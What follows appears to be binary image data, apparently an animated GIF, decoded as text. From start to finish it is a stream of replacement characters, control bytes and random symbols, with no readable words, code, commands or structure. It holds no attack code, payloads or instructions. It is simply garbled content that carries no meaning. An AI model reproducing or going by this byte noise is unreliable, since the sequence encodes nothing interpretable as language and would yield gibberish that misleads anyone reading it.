e٦u�]mOMuOL�T3�um&�����P��Q��Yy}7ۀ��z���|�~l���ܐ�[��X-�X���_�C �;M��MM�=D��X�=��[ť��E[4�6��̶u�$��ʽ��ׇ�T�
U�i��\sW�<] [�m^�8�õ���إ]��[ɝ�����]�}ڻV<�˄�mNr�P��Y�j]��O�٭^��,����]��R�ۦ�\V����B^,=����L_�[�uK��r�օި��_�^�=NR\Z�}ڧ�ߕ�۾��)�> Y�n�e�Z��IU�F�������Mnqd��K�}����%X v��E��pKa�e�f�}�'�h@ZM
��+���?���_�-Xi��"��#�:���f�W�&�4�j�J�mc)�bbQ+V�����5���.�ai|ە��c�+c��ڛdaC��8�*8��65:�c�;a���&��U�>��?��nm����;��( U�%f�%`c7��7��	���cB�\�œ��$j���'�_��Z/�Ӭ4dVe��YWV�5n_4=�Z���J���C.�	�M��[�=�T.>عMfe�R�jf�S�,T�5�A��k1��<�2�^v<�]�~��k�p���4��)=g�]���Kn��U��S��FvbZ�ظ�gߔ������LD=oމ�����N6%mӌ���^� �-d,�藛:�����茖������E�6i�^����T����/�fjvV�X �ۛ^5���8��m6 �<�4�f�^E��h�~�!b1b��:�� �`qN�O^h�X���}��.�S�f����5k�>ԋS���c<0Kx�f�`4�l�l1q�f��^I�SR^Y����Y�ڿ>�ǖ����n���)��e��.�ھm�޹Į�~{l�=��%��6��&=����[�Vuv���_��ݺcu��F-�m��m���m�:m߆l;�n�=�#lI��l����^���m�u�-Ef�%�2��O �le�����nVPF$�m�F���`�F���\o�.o�n��oѦ����&m��pʮ$��'p�;p�.���i���^l�T��\�Fo��Q���q��a�^!���$nP�l � �n��ݣJq�����io���1f��n��/�q��� _�+ ��hZ4�m ?XuK�d.��,�k���Y��'����0>�,�[(�2�s@�s`�/��K�qw�//2�s�t�rs���3��kptE��L�tJ��_tV��EW�V��F�MtJ�w$8MW��Ec?o�?�8��0���fq��uM�tg��9���Tw���t�vm��mO2�P�tm�t0�T� �r�vvgvv_wZ?Wq���e�l7�:�7�?wr�r)Jvbuovg7�lGw���v�/snO��r�l��?�E��L?�f��t��Fy��uF�JǄ6W�q��ov|q��na'pAt�~���Q�O�%��lOs_ٌwx6���{guX��+�����q���(�q/st.�l�������z��޽~�th��G�^7����Դ��r�[�-�s��q��Ext�k�'�����v8�^20��gs3/�Wyf�����2|�������G��gz��tmW{o}k���ܮy)�U�yU?�m/ 6����z�7�n`�͗�ï�T7��?w����s�yx?w��qL�|տ��Orbv�wr���__��G��{r��^}����ܧx<s�6�7a�xE��7v�.�s��}��q���?y�Y@����oBd���Q����~�/�O���0���}��x3��{'ݎG�l�������^�7ҍ�ҍ�E����wxJ�U�w&�ycO�5�k��2_Y�_�����7��7w�wx�G3�����_��_z�wG���G��φ����/wfA�D0~OE����y��_�Q���G�0@�P��ؗ��������?����G�n�~sς�w�/����φ�_�X��L���v~7<я{c���>o��է�����s������a����Wy�/]�']�_�AVz�G{W?uJwus��O��r��[4Ow~�/}I�U�����g�ǿ����~w�_��φ���f�6_���_�v�/ �o���2'��~�'e�9�7՝�m�o:�t
��{'k��{�g�}3X�~��w3���w���un�}5Gx�_zG'u�/�������A���&q�N���v�oq3�{��g��.�moF�w�hF{��w��{t^V��`�k0�?z�����~��x��v�/��2��֝ն�`�n���h���p����G�Mw6��φ�Gxxw�'~�/y�/yYg�����7�Js��2'��gg��𪘋9���&�v]�=�.�\�������mw� �0���~��t��|r��_��Gx�߻����xE/s�Gx���o'��ⶖ���@�`޻q��/�o�X����ǿ��Gz�/��t�'��}T��,`�;7�:@����q����{��z��t���n���hO���t�.s�/��7�6����r�']��������a��_��g���q���wy���̟~��t��t�-����n���h�٠�d��.��7x���Q��ۧ�%x�٧~�'�_Y������,����zm���xE��l0~�G�o҃�n��n;H;�#r�n��2a�O}��ݡs��{�O}����~�|r_�_Y�_}vc7vC����l�����qgeCj���l=���n�6��=]��h�yi/�s( \�~�/���}���q��~</za����V_��'y���V���q�w���}�G����/�7x2�ݲI��=��n�f7VH���U$�����N{��~]�rԿ��'ym/ ο��t�����������|j�}�����!�T�'��ej@�.��n;Pg]��d�{.���w�my��0��Os0�ݧv�?�X����Oxr_�,|[�X��vڧ~3��0'~n�u��ǝ'�$/���6�d�k�V��hO�7t��~r���{���0��Swv�rnw��_��g|��tH_���Χ\��~�����_�����v8@{m/��hj���;V`7a�4;�-c7v��t�Fx���Mr
�}����������tsȆ�E�w��%Ȇ��{N_87|�v��t
����q��yN�r��l�+p/��9�?vI�0��k��v�%��L�e��k�a��k��XL���4
��s���}Av�HH�l� ��Hx�f���[k�m���.p�+p;��/�d��"opcWrg�'��X�p�{�����ۻ�:V���r�߯w�x�oo�6�N��+���4; �ү��^� t����^�^��^�E��d���»�[^�Mń��BţH�V�Y`�kGFb�����r,l�>q�/�
'nQ\W2*�	�pi���Ӱ�,�z����JVf�,<�h��ģ�q�z��A����*1�9��l��l�2;�6v��{���k,���vwmP�Y��f �HV�=�+İ�=b?LV?�n�U3U��Y,M�9%=�=���a��4��  !� � ,    � �  � ��Ď�4áa!
���-�X�Z"_-`�8��E� !�Js��c����T�,E���� WXp�D�S�ϟ@)J%�&iX�4V PH��ԩ�O�j�Z��K;��s�A�5i���3�۶<i�K��@ED����ƿ�(Z�ȱ0GB!=5*i�.�g#�P��D��t��:�i�i�%-�
ꀩHʐ�����x�����d�J���r��p1��x^n�����~H	�hi���wp�C{�]k���	HG-�4KR�V}-�6�����ֽr�����% ]�m;Ԣ�_�0�t�G݄�}P��`0�Q����M X#�g�(���i|������
+�l�u��~����w!X�r��.'-�������p!1�P�Fx�|�襗�l2@,\�j��,l��+7�HCmt���n�����
�X��(�\&L�$s�=Q	G*#	�Xn�%y�Q�e���� ����'Ĩ��c�9ʌ˸�cZ�eKw�����|j�X��
���������aW�V�H�y�^��1*p����T��&����/�*j$SBk�f�� 'ؗ����J��n�SrJ��뼈E��>���%�2;Ɇ�*���6��\�i�0��̶��Y���j���9����n�[��$�K/�)�ð�����A�+&�O�������mi�bW���q��v�q��ZrC�|2������\�s�_�����j �% BN(�0�zż�ç�mj�(o◴������KzBB
�L��VO}5�,{���a[	9�a�\**���3��]L�R#�4�-n�k�y��K����r\�d:2��^u�{�`���v�O��?@�0�9�ЏN��e����ku��}��:�Ϯ������ ��J�uaM���Q��< :{:�<�6���<����`\N�W�ǽ�y|���&h��Y���S��~�>by0~ �R�G�J� ���{�E�����-��9�� [v��%��V]�o�z ��&����F�`1��&�*#��H!>(?~U�\Sŋ�Ӈ��m3���$(�r��υ�p'�}pO#b����:�o1H�)���>�
k���8�B��Lf��74La�o[ͩF��5z�ip���D�HtҎ��V(G�G'"�I��`*	9<>@�##g�-�����1�ub�D�O&����2{�@�.��\e��G��|��@zk +8^t�K��?��&�(�Әɼ���?�Rq�Ce3;(�MbE"0X
,��HFT��%.9g�I��B|c&�y,&\����h<7J�?zt���>�y$�*),(CP�-Y��y/}�@tS�%�O�iC�r���G%R~fMS8K)6�D��ƅ����fJN��Gc7�hN-�Ӯ���@��P���@��T4��JK����	��"-]�V<��6m�V�y�L`ԫ�kX�I؋z���$�3'���h^�[-�¸��^�*�t��\(�y�+Ns*P��U�<5l`Q[�%�ӬE����tt�b�\�w�SբU]�hDG�ן��,k���Ӫ��c����3����`��Ac)��V�>�hCK\9j�~5�z�������u<_��4���)�@�0��1ex%fy������!oy�Wѝq��Tn{��W��.�0�#1���S���S���րh4�f��M��:zIx,�3X��%�j��	��ְ�5|X����*�z!@Fu�u�
��]�n!?$/�m|�&gF�1m�%�wu��򐋌�=~������~��d'�ʷ�&jL����+dQW�cW��¤�ڱ��L�����*Ԍa.���\
�1����/�B�s	:������Z��AtA��:Rэ���ջ	!s�׿氆y�Z6k^���0���:{��$Õ�U�6{����*�@(�����"��]/�׾v�]`�_W�ج�0u_�'���ܪ�wi��SaŁfɶ&_-�e�`\���SÔ[�פr����kX|��s���i��Q^vg�������6ژ���`U�]�Ҥ��G�����yju~�q7��籺+m��K��E/�ЛbdMwܱ�~)�M��@�)��YL�H��v�
���n<���1�%��vS��H�,�tT��=��F�*;O}���S��審�]�N���Г�Ęp�Ѳ[��������K��J7eB%���_v/RW1�l�x��Y?�ďb���cv�C��˼��/y �{�h��Aυ0�V�X��A��zo�T2Xշ/��9����warN�z�[��E�+T�k �~$����-]��������k�#w'?�)�&���|)vo��723beԢ��x���)x�>M�;�G��S߆\gqW�� `q��c�0|
3��w��ólcM#�zO�&��[�f��0/C�u�~ꗄ��i�~�D5��~�Ӂ�6t.�h�$lq6/�2��}2#Q�M(e+q� ��[�����~�w^�)����|�FvHd�V�G����|yЂ38��Fj�Â��9�l�Vc]"�a;��xx�>1y-�>�d_AU|�Ww�F�[h
b"9��4ȈP��0�h0-8x����6+�Eу-�X}\pFh���x�!�8��R��8�A��k�v�wq!�|��'���{��<4��P�XC�I*VgD䠌�$7��OQJ��#RVM	R�^DGwG�a���
	0�Ƹ�T_Xo�8�aho�H�ܷ}uf~Gh���NqA��p%��A.	0��
k���G�H�Y����f�G�_X��
긑�0��dK�'�8��h��،37�b�+��SB4�E� 	�s�4�%A�]�ysW�X�t�k�8�Eɑ��Ӈ�I� �mL���ӎ�YŌ)JȏM��}�>!�\iB�Ғ�	4�lq%$�%4#.yt���K�0�؂I�v)�丗�aF4�
N��Ά�#I�'�%d���$�T?]I5�#ߣ~ǳ!��r�͒��9�/5���u��㑣Ǝ������$��&�%�XxC��aH�Y.	n1�QQ���/ʹ����@�먗�M�V����(�o�}�s����Ti"�iA�"�E��,��Y'f��4�i"c�/#�wY�)��v���Y��	�O��W��Y"(Y��Z�Q�cy"2W�%"�6�Bqz�S�h�8��đ'�lň���O�$݉���d���Ғ6�8�Ӟ�P��ɣEh+0z�>�
C:�< ����Pv-���*�����.j�W���"賠\�Q�ٛ��b��HD�����sazn
��9�I@r:�tZ���"9�VʧD����d_�/�ӕ5������5m
��HY��Eu�*�qx����9p���r0��~˱ Q�a�Y?\-��	�.#�o���rOI��j�����U���
{��^�9���� !30,����6A%��I(?�izu����~i�D٭�*���኏ú��B�Y�97��]�+U��:�4Ӭ�ژ$���2��z�tڋ[P+=�E�c����d���<`~yz�ީi�c�q�azB���1 nQ�<!��%B,����98�/Ȳ ۋd�3��;˳|ʬ:(�������$���6y2�P;s�`B I�*+���<�J�Щ�w+�/
�N�����l�K���a,ƅ�)��鋱'Ϡ�˹�ZP�8[�aK�;6ȂD�����������B�0��L�"��MZ��ȋC�E{*rC�0�M0�^�9�øZ�U�%����3Bf����J,V�H{)��۹�:����럚�}&�?���QF���w/İ[��I),��е�¥�J
�9�
�q�*F�K�x���˻�F%W'+��p�-�j����+0A!����AE�P��{�\;s19��,	l�U��p�d/���;e�iy�g�U��l�;;��������:ǿ%��jH�!����*?A<�Xz�X�\j�����xb��_(ֲwf[V����ץ'���y�FÝa>�I��к-SH 땺@%�1X��P�k���0	��÷U��|�V2�K�8�Q�P�־����T:�q|�z8[M�ądB�Ԟx`���(:J;�)],���w��V�T˶�b�;x `�����p�ɠL��"O�4��yE��)|�UR)�c�Q;ɼ�A�����������e����˷�l�Q�ǌ��sF���I�&��]Y��Q��:˔<Ι̟�7����s�.뭽 ��0k�Ȥ�*
}��g��Fm�8B�|��{��� �ԉɹ��j���;�]�Hה���� L���1�Ξ���R�eh"=ׁ�,������==0���>��`�p0��"�%=�R=�r���9oS�_�-��z�>�q����{���̛_�3��*2�4�O����L@|)պ���?jr-����%_�¡��@��B�2���j0�
0d�%Q3ǃl�-}��뗠[K
,u٤3�@�a��H-���d�у4����l�����J}"�P�pI�@M�}�_�Ɋ�s�m��<xѧ -�H��By���ۘ�k"l�j�ۮ�;���<�]�M��Tۊ���ҔLCϝ4=�m�T9�bml�tkA]�T��ɱ��,�>��HQ=���1���ܔ������L�����s�^�ܝ��ᬎIB����;�{���mL�lƂ�Ry]�*��-���f�����nv�h�ߩ,��0�-	����Ͼ}>�\�^��)��ڌ��L���<��&n��dִ}�n��0E����*�J>���͸��5����;�)���,�-pޖ8��j�:�\&��p��B�n�km��Y�����LF!	����H�7�$J����� ��3݊��~�0�a��$�O�3}\9���*�L���� ��2\��1���Ĩ�~�.�m��=��	�b���CԐ�=�敘�x��0hg��gc��w4���΃���M6"��uk�����Ҏ��#˾y���{>���t��7��reA�[��m#���,�]	�
�n8�>�^��|���u��TM�ھ�a(�/���94>��Z��n�����4���^E_�� 	�0��Rλܾ��偛(d�1���㒦^�jT�mO/9��'b�7i��mӑl�T���i��j)�Ħ�����p�b�oS_�a�z��c)�����w;�2K�̰���z��^��°����q�^�^������6����U&�����@ O}��(6�.��?�:
����� �5�K�%�W_�F���a�2P�����B/�K��MJ��ӣ�������t���k��N�x��(�����Y�0����)����\�v�{�/�䐟��,�]ʸ�����%|� Q�ؘIԎ�0�#٧ �=$�p�\�]L!��F^�P��qG�"'�t�	2>z��U�dH%�hلQf"L�u��5-h-]B)�*���PL�*}��ԨO�2�S�	�Y�pLl"�a�B�	��h������\�ޝ�&�^�S��=�#ZÆ1��x�X&Ň!G�Ԩ#��(MV��%�ɝ���D�0΋sq8�tiҪ����ZI5Vڴ�#�{V7[n��;n�Ct�㥻��@���X�9"E�	G�l9�c�/��<���?��1A���=��RBi5T��[����uԫY����,���+����8�S���dkp�_��9ꊉ���.��'��Q;��xcC!ޫ,;�R��Sz6M�QFg����
p@�vÍ��"�ȵ��A���IŮ#��>�C����2f: �D)=�4\�Ё=�J�1��f��M��{�#V�
��r����&��P��z��3	������KSt�K/Żr�W��a�K{�MO?����t4�+���0������JU�$!L�7����T�dR���u�H�di��|�L"�J���0�|�5�|J	R�2Hހ4�U��,29YT�%L:�RG�r�9&5v��q ����v?h����lUE�O����`�PB�wW�-�u�Ÿ2 " #	x��2#���N��e��i.��<[��Y������T����"]um�cb)Ɣ�̎-�4��vej�VY��ka$km�B8a�q�F��l�!�zh����Yb)m���Ɂh~�R���[ګ��Dfr}T�����e_�̒�ycz����5�8������y�Ҩ�Zj�oDŐ�N�T��z�o��ք�)N��$^�P�վ2�%����_�s%f`^���T߾�:�t�ydT�K@,7�7+�
mV���-^�s���#�H������_>�/�o^��S��7�a��sC[V'l}|1K�����[�j�����=��=���������0����^�?���'B�
CU=�e$����h�*�Ӟ[��m�b�pݪ���	BGg�ݡ����Њ"l��v4��y)�_�Ę<�9D���_i��� P������ ��$�GaY�(`�=���{�ZG �HtSԠ�22,ZF]�L�@D��ђ.���9��, ���,�(�8��t�qD<�q�^�r��"
rv*�!���B�d���$�E`��a<�c܃LN.�
N@��FR�{�pYMŽ`k�F�	%�@�K0r�����i�\W�|�Hbސ��#	f*���4���DIMk���\`7�ؕ2�d%8��r����� :A���EwQ\#/����}���1[�<d�ms)�BIP�NӦ=(�M�ʀ�Zg	b!��΁n��-#
����;)��U�s���%'p�#X�S��!a1��L��N��D�ZT

ш?�� �RȈ�U�Ta`I�/X)�j#�x��$!�eM`�p*ك�ahf�J���Uy�kٺ�XT�����_�:H;��Tx[��)�d�Ұ3I/���2.��DkY/k�^6��լ+9�J�5�1�㞮� @�U�H��L�Q�|�X߅j����z'���Ю�E��V�%�% ��5�%�}5�_���	�O�h90���|1˭�ֈ�m'�|9[��䐱�"�$&��ʤ���Ȑ����Ę�o#�bm8G�쒸:X�ֵ�$Y�
�H
�r2�}�a �(�&,�����d&k6������=6�؊q-�bu&*��%oK!5���S��UT�!"Ob�c�C�\�93+C��[i	�>W�1�񁻜��|�=�-�x/l۞Y�l�g��<�~2ɗ�t�3�_l������eA{��+.��ol�#:D0�@��<kZ��̤	�� M�  ��t����NCy�{�^�<�3;�8����|۩~�̎n4��zk���p��3�P 2[�vh��b�V�&��~&�����Y7<;���3��d{}�]�Kz����tL��w��}�%�n�yF�G�DQ�{p�����ʇ�?_:s��>���!���p��]�5@;�k�/��iU��p��Uхf��M'�l�r�\h�\O$|f}o5�.g�˥>��W�� ���^s��<�.kA�P 8quwB�c��5~�.�'���?�[~?�LT�2�]k��X�\Kj^nM�ܕ����k� ����K�1)"yu����f�z#�h���x/x��N2x�����U�����؉�9�r�x�����5��yew�Z���u���$�Я��"�v�}�k�˹�K�3��,�A������fy.G܃�����W-v������]���۩�y���_��o�>s��������.!��U�k?�39�C�\���#����{>s�� Q���]������9�"s���DR��:�c��k��� +x?	��_���M�p��ʿ��(��xK��.d[(UP����"���6)�<�B1��	�A
d8��@�?��H��;'��d����&&L�"��\A�:��=�A-D�D/�@�:�-�8�3<
#:�"L��6tC�1:Kj�)��߫K�+d?<�>��@�9盳��8�ۿ��@5Adӂ$�D�A�|����(><����=�8��R����כ��P
Z 4�"�g�Z$A5a�,:�_l�;��]��#�_�R0F@��A�91l7ڋ��(G��X��I�,�!��Fn��M�:��⩁7xr�;��SGT$�N�=w|G�иg�(S�����D?hB|$#}ܠ#>]�B���L>�ɀ$�/�O�C��B��:N`2t��`E��Ý����kCk�ȍ�E�3]̱�D�q1_,I�s�$HY0PdI�DȄ���D1���X��Py��ῢ�ȿ���*&��T����\I�D=YJ8ǃ�@��J�\H�|��DD$�hl��ă���\��-�{K��E�lJ��$�k�wI�{��Q�K��T��\���I���|�b��T36����Q�J��r�G��ʸL������Mb���D��L�5�<�ù�y\�%�'�4ʖBJ�L��1���¤H�\J�,!q���<���Ç,Ly<´��A,�,/����Ϗ�B�N��¨���TI�K�qI�7���L3�`�JqΊ*2TB������!s��Δ���� �Kq,P���<��|�gR�m�ۤP����FK���D���[	�\��"Q�l��$%Q�K�4O�I�Ѯ�P�C͍;�Q�E�ʎ�P�" %��4���@�M�OuR�l��aS��K�z�գ�*�A=L���(��۫��0�x���K3�E�N�l3z�ܔT�OJ��9=�R��*]�X���S��(�E0����F᪩|Ӹ<SEES7cR�L�G�$ʴU:]�s,7��J1����Q��?M0S��d��-��X�K"Q1T�#E�j�VK������<�����ܺt�U<cNP�P-�.eLd͈�8�e��8u�i�MF��{��knĜEjP���u�@O3׃��漀�LXcWU֌�� M��ɄV{}V#-�W�M�ԉ��L�2��$�3E_��[��9XamYA@5��$J ����2�OiQ��X��}���K�6s�\�A�Cٔ�9����Q��#��
�Y��Z��.�m�g۞�׍��!M�5%ںDAj�0@��c�T��A>�Z��ڻ5W�eB���'���Y�M��XW�W�ً5[�M[�S�_��(� �5�TȦ�[���O����t��[��LiK���m-\z�ٱmT�\��cۈ!�]�ݿ�[+�&�������c%ݿ}���+�sK�Z�T��N�MAҘ�LUZ��]������]�@�M����2@L�Z�e����YY���u���ѐ�]Z���d�]����e�uqWU�^|r�����E�Og]]5�����ż�K�_*�����Ȧ����_�`5�[�1�F|#8�����zN��EY��Z����p�`׫���]�,����c�R������G7��օ�'X畻�mb!������b!���	$>bD1��<�5�F�9JM,�f�}]E�C:a2�-J��.�a0�@d�Z������m���ic�t�&�%��5�:�ݲ��`�����%W@�A��3F�Dfc�6fe��R>�3i	��p]�U�2�N��o�< .�۲��c��Qν����kk*��џ��"E~*��c��Xh�UQ�a^\������p���_n����ҥw~�(��gv�gn�,�[���ŽV6IZ�`3�b'�^/��M��]\��E�>�h;Ź�=�h�M�6E�I���ڠM\Y�Փ�弛�%KX4��b^�9�������v��}h-�/�4$�&\6��v��CJ��h��a���96�ZE�o�䪎�Th��iV�i������5߀��h�e_���T�ʹ�We^Y���-Q�Fݤ.g
��f9h���}P�jS��L��6�L�}>��^�~j���~nU\&��Yj��ls��������^k��V��d�[��l͆��ul!�g��쟍l��m�f���m��c���i�m��ϲ&n���mV`�h��k\���$�n��龆�.�)�m#��n��n���٦��aG�4��b�/)��k(��~3���������j��2�n�nAo��k�n�njܼ�~H���#<L��l�o�^�~��,Hp���&i	�p�&�����n@�k pi���p.��]����mT\�I��,�H]�n��W�t�����,r/q�R�&�p2(�Q��#�r'�r۞�*��-�$Q*��F�
r�^������m�l�@��r!�l"�s*���f�9�0�f's
_��&s,q9��pLxU ��R/��>�4n�m�4Et�n ��F�.'�@��qGimv�$o�(�B'[�Z�u9�[�uە���
t��tKv�J��4_�5�q�E�P_��s�u/R�s8�m2 �<'�q2O�@������CW�YW��w��hc�q���F^M�L9������X����� 'p~o	����p.��#w���s����`O�������w��i��n�ts)�� ��#��i�p��t7��yn��k�TIG�=��N]�/���sG�^'[ ��otT�Lh�kz�X�X���o�tX�&�tY�lXx�Ow�%�Z�yZ7r�u^��X0�7��Zw{]�l#{>���A��w�f_6���e��wHR�_pL8u�_���{-�!}|>_��thG���x���*�{���cm�g\9���G�0(y&7�������,9��x���A���
ςÇ���|�?�C_z�89�_d��z��Q@�~h�g���"H}?�|���|�_p�_�v��;��]o�Zw����>uoG�����'{��n�f�n$�~z�l~��i-����~�y�o|���"��"�t�R��z:�����t��n�����_{��|`Gx�7R����\�P�l���S_>k_��}3��"�s��x�����}�u:/��O���n_����:�{S�>�a�w��yWo��c��g��r���׏���Q��ы����.����%�o��n3�z��}����v:�%�� [xx?v;X_��)�V�Ƅ��x��������z#���|tox���r?�ן��t�4~�������k�Vo�[��=|��~����.|��}+��}��"������\�l jW���v(��]�5��@|Uo�v���fq+��9�.|#���zq��:@�������}�6r����wr��
�Z?8���G�S�w���F7����W���2�زExmG���}�/�x�n������_�v��y��}��X_Z�����sH�|`Gx�O�G�Ѹ����C7tC7�VEU��o췏���Ľ��G����7���~�x�����u�O޹�x����9/O�|n��Xc�@��kt��Vo��Ʉ�n����}����Gx��z�G��x�'�H{�~�G���y����W��7�/��(j�/��t끾�k�Vo�f�M�nF�H�At�V�7|��.O�R?+��s�|����z�������AO}��ؗ��򤔢�h��kt�k���Vop����lvoh:.�R������~$G��Wy��}�Zm'�r?���'���9/O�'�����t�k�G��>\"'P�}��v\:.��_|�'�r�x����v<��g�d�G|�Gx�����n�/O㷄�J,=���n2��t�Vo`%�)����nhֆ����S�QPy�_r�O�nx�%P��l��t
�
'��D�Wo�F�}������'����yV��6|�'����py��O��o���ph��0?S�gp�����zh�Ϸ�O���\7\�7p�^�}�⣖�m(j=�9�ktC7t������z���6� '��v���m���r��x����/���M��n����fH��� �\WSk-m$�ɖ�L�����h�aȾ�kt�d��u~�V��x(�W�~�(�X�ug}{�_�����$E������r���.��n���+�T���������nM���j�^���ظn�r�aq����������OR$7�_����b�{�?8u��-�&=�w5=�聭���k����lD�{�n]��V-�~&����;�C8�;=_+������)����C�/ޣ�m�i�w�g~�7�1�&l�M���l8U^^OQ$�H<�{pr<�D�r�:�cZp#�^��*�É�g�/n(j=��  !� � ,    � �  � 	�E� _x��РEC`�<�@aŁ����h1"���Ҍ�`-�
�ڱ� �0Q6��A͓'p��ɳ'��>�&� CF,Ha�(�� )RŒk,4�<�Z��V�E��;֥ق/c�\��M�6u��'�8E}���/D��H��Ŏ{�
I���iѪm+�堵0㚶YSf_"j��!ِ�L-9MJ�*��`c��]��YɓsS����ܹww�J�0Xq��'VN�y��$��g��&|k�L�:���+�������HL�FR�hk�LX��J�l�۸uc�]��-(�"q~%c܁���B7�� aw5��_]�u�x�2�TR,��3�UP}b�Q�I�B$��'�}���~��]&��W`�-g��	�0�69�x���ӅV�aO�Y0�&��B�Bј��I��C4��Y}�śe�g��7�RFI�S\)�DYhDO,Y�L�Y�PZ�ᤔ�P)�0�(��G(:���4�g�eF����U���X#�v�H�Nk�	�B�J�	
�/���ʰN�t��rh)�0���T�,�0-�P��&�&jJU�)�r�Zg����\��
��
KA�(S4M4:���n��'3�(���ȵ/��Q�E�0��%V\����������"�Li��K�ɅBIB�%��~6��������bS��G
� �m{5�4 -dk"�S���o<'~��q�ܗ�(w�I˗��$1�2:�$8�Ls%e���Nu��B���1���'���-N�qԲ��1�qX=�C%��"Z�ʵ�́͑�d�}v�fs�9۞��p�w*�@ߢ
���4�,Nuë�>u��y5�t32ɏ��+C�O�5�_cT�������Qh��.e�Vz��-/�L������*U�?���T�x�⼃,B	��\����O��c�|���-=���F&�i�u; �� ���op�;�r���U�����J6?��~\��/�գ��'L�
AG=��[L�j��@�(M�0Wo�C
&�Q�2HDv��HDޑC���p�P��jJ��>#{2D`1��,� ��qϽh�IЇA��H2#(H�����b_M|b�0T��Xd�F�$ u�Ӗ���󙱇d_����6���Q&�<�ω��c	C3�*og�a*�8�lSch�ψF�YpOsy�.�XILf�<T�Di�PS�9Ȅ�FaJA>�~$�\	>BN��,�� Y�4jg���D/U�+_3���c'Ai��lJZ�$��-RSh��V,ͧ�MZ�%-���$�"�q�4%�%�YNts_�d'��n2��&��!�Zt�ϖ���בdvԘ�pt�0U�LzN�$�e"�(ថƓ�C�����0��ʧ��EF�E2�@�-�K&�ҥ<��Kg��r��CRN�󾪼���3Wi	5s��'?K�ͧ�t�V�*R6�P��ԫ��`(A4e�+��x�j��^*?ᢐ��+Jrd]�z�	o-�+`�J�^b0��=-_�G�%BD��Y�b���r�o�
Hw� ��+<�l7�W�*���hqUȕV�X��Z��-u�5H�߲���4��+���"�֟��jg�Z�]P��]�A�K_�F$���b%�@V*0�ݢ��S�jV��%.��������Es+�`���p$���q���q\�&`�V�P���,������N�z�z��+�K������5]��wxJ]��f0�ۚ�bd�T)�c���+#�q��雦���s��)ap���^E��<X#gr��Ed5���0NK����*T�WiY�
(�G�)1���c.�s�>!��i.r����@�Ƀ�߰���q��g��?oY�|BQQ1��~�͜�M�\�u�/l�NMX�35�&T�i�j���x�:�d��a\b��b�S�'�F���¾N
zb=f���ָε)tͥv�v�� )~Ќ���b�^�S0����� ?�xPލ��ڨ�P���FW+�Շ>�q�[<��ȸ5t�kÀK��%��I������n��cG���D �8Ѡ�3��;�7��}��#�mI���u�7n	8���x�JḒQ���S��}{t��⩳_4pj�K��9�W�"F���w�X#fM�{�Mw��	�C΍~��|�2�F��Y�_dϹ��_��X`�p��l����Ż���[��;z���S߸аw�g���*!���η��'��xc;	ᥭb�:�A\,O{�{�L�	/x��ވtі���s��V<����9�h7�K�^u�W]z4o�=������UT�f�Z�9���k&�V5�7��5��U5k�tݷw�q ~� o�w~��w�D0!ssxb�b��ECO���EŧS��^��e��{{4}�I�e��p<�p=�p��wk�z'[~w��
8b*��P{5S~#��u�A�E��[��As�y�8V��& �h2)A�m�"} TSn�}q�J��z��w�WP؄T@g|�4Q~�~��Y�V)�^ĄN���0�-��h�|��9����Z8H����V��w�'�vZ}x�3����a�X�o�r���
Ss��j��j�C}6�P��vj��qF~�r#dx�W��dN�,�����Q��dr�J��g���d���G�ƃS�C��U�Ȁ�tw�z�aX�o�Ȋ�H��v�A�E8�:~p�9g���b�4�� �)�X�aL�N��_�P���w�8d	{�,T���w���� ���$T
y�6i�8��
�P
P��X������@�� �TLj�(�a������&Y�z�q$��� oߐ^鏆wE6Џ�(�M�E�ǈ5y�g���gRh�A���2P�6JYj�<C�W�7��y'�O���6a90]��e���`��ؖ��Xt��y�lyx/a8�8@9��V!9z�L)�,�Ӕ��
�9Cؗ;�x(���zAZ`K�~�釰�{�)�_x��X��y�����|x%��R�E���<�pS�7�6�yG&Ș}H�J����F/�����)��h7��C���0��IcЩ�65�ʲ9zI!;W!��84F0��<�ُ๞��-���/)���>)���!�W�{�{D3��!O�,a��I�Չ�_��駠�������)ڄ�i�P�>��Y�B(L�22�6H)	�12�����q�.i�N:4�y@Y�1ڞ��p7������W��?�PBʡ��Gʂjњ��;>��ؤ���@�/�4^�=�hE�X�uڠ��6J�N�X£GT��A���2�%~��#
e��i�*�\�=����	��(�H��*4�y5����F�+��P��??��� j��/��/�j���{Qʩt
�04�2��y�Qx�������m�:$M �ڨ����!��nq%��9	�~O��ݳ�ظ7j����:H�;Qȥ^z)��_�F $/�:,�:S�%�+���g
)I	������dP�Rکz�-왮xJ���v�ڦ����
�s MRo׊B� ���Ya#��6� 3z�+*� ���V�
�Z�y@.�`9��!<%{(cʯ'D����{�#O�'۟�h��z�`��t���:�,ڰ`Ek;�D
8�I��j%��#)@���9�,W�6�)J&�|+��b+�]Ta)�i�o$����끸�S��ڬu;8��YB������ 4+Uo�~��,�`r_���	e� ��;]�Q}�t�X�]HCpж��*����;?����/���AU��|	\�%l �Ұ��lѰV@�������]H��[C��sK���,ă|�?���Ӻ����!0�󾯨�*��{
`��Lp������,�L�R�W��H˦��J�z�Vo�� ��  ��ꧺ��ث��@�	�Y�i<����rm{lC0�x��oբܾ�J�Ђ�DOT�{�n�� B6�
:�;)�з�P�V��� ��k7�eŋ�V�J���L<����\)�cE|QzA���[�",�ư�0����A��΂�D�轷;�fP[����abƔk=,ܻ�l_L�������Q@�sH +C��E[� l)�|�!Pؕ�I�X���#��-e2����䛈��w�h�������jC�,�d�k)���-�w������!�;xhU�\h��˶���B#��l��G��-������[oط���P�����l�"R0܁*iEː%E%M`ʱ�X"�W,�E[�ԅ1D�+5Ѿq��0��u������ -3�	�l����{&DM���>���\7���J�@�������3��`�a<�B��G_#�����B���ߋ��iK1�j�2�WT��[�S�"X��<������������e
�z�!=���1�-�k�R}�ᜓ���
̽/����Gcr��*�iL�d�}q72�d�,��:3J���a��*SM��j՚��y�E� \M	���{�	a�K���>gϣ�L&��lMB�Ȏ�%�R�/d��Lbƺ��,�^��0�9�Lш-��0�pc'�}	|�ڍug�9p�����$Kε��s�g)t���� =�0͈G�����b��w��U�c���I�X��m�����}�+`Y=Ո۫	���}�0�^M��ݜ݉�W↛�<������(��o˼�n�.z��Ix6�׈(���-���Ѧ����}��������޼"��M	S�1����ژ�hl�D,�)��Hí��?��|ZW��!��E}� ��&�����T�Ώ�ٸ~��J t-��ŀl�=���QP�檳mL?���iN6%�惞�Q	�����N
�t�d�7�=�~,
�`�˻�h߂.ݨ���5ԇ�?�����|�Rʴ
�)��sn�R���Q����#�����k�ϒci�2g~��=�̻6����3ù����uޮ
���b�=߿^7��`>0���������c�;aG5���^zc黮�1
